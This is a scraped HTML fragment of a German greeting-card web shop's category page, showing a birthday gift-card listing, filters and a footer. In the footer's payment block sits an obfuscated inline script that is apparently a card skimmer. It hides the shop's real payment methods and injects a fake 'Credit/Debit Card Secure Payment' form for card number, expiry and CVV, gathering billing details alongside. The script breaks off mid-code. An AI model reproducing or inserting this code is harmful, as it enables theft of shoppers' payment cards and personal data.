                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/beilegekaertchen-geburtstag-gluecks-vorrat-49-86223.html">
                                Beilegekärtchen Geburtstag &quot;Glücks-Vorrat&quot;                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6030" data-price-box="product-id-6030">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-6030"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,75 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/beilegekaertchen-geburtstag-gluecks-vorrat-49-86223.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="6030"                data-price-amount="0.79"
        data-price-type=""
        class="price-wrapper ">0,79 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="49-86223"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s/product/6030/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6030">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGdWNtRXVaR1V2YldWb2NpMXJZWEowWlc0dmJXbHVhV3RoY25SbGJpOW5iSFZqYTNkMWJuTmphR3RoY25SbGJpNW9kRzFzL3Byb2R1Y3QvNjAzMC8,">
                                            <input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":6030,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"news_from_date","limitDefault":12,"url":"https:\/\/www.hanra.de\/mehr-karten\/minikarten\/gluckwunschkarten.html","formKey":"U85n9HbCr7nnq8Zi","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?p=2"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
        

</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter anzeigen</strong>
        </div>
        <div class="block-content filter-content">

                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Filter anzeigen</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                        <div  class="container-filter-result">
                                                                                </div>

                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Farbe</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_color=1210"
                    rel="nofollow"
                >creme<span
                        class="count">
                            10<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_color=1224"
                    rel="nofollow"
                >weiß<span
                        class="count">
                            4<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Format</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_format=1226"
                    rel="nofollow"
                >6,5 x  8,0 cm Beilegekärtchen<span
                        class="count">
                            14<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Verarbeitung</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_processing=1356"
                    rel="nofollow"
                >Druckkarte<span
                        class="count">
                            14<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_processing=1358"
                    rel="nofollow"
                >Folienprägung<span
                        class="count">
                            11<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Kartenart</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_type=1238"
                    rel="nofollow"
                >Beilegekärtchen<span
                        class="count">
                            8<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_type=1245"
                    rel="nofollow"
                >International/Englisch<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Anlass</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_occasion=1119"
                    rel="nofollow"
                >Allgemeine Glückwünsche<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_occasion=1137"
                    rel="nofollow"
                >Geburtstag<span
                        class="count">
                            11<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Ausrichtung</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_orientation=1382"
                    rel="nofollow"
                >hoch<span
                        class="count">
                            15<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Motiv</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_motif=1259"
                    rel="nofollow"
                >Ballon<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_motif=1266"
                    rel="nofollow"
                >Blumen<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_motif=1268"
                    rel="nofollow"
                >Buch<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_motif=1284"
                    rel="nofollow"
                >Garten<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_motif=1305"
                    rel="nofollow"
                >Kleeblatt<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_motif=1314"
                    rel="nofollow"
                >Marienkäfer<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html?card_motif=1348"
                    rel="nofollow"
                >Wein<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=TC962UU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TC962UU"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-alternative2.png" alt="PayPal" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-express.png" alt="PayPal Express" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text_kreditkarte.png" alt="Kreditkarte" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-lastschrift.png" alt="Lastschrift" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var 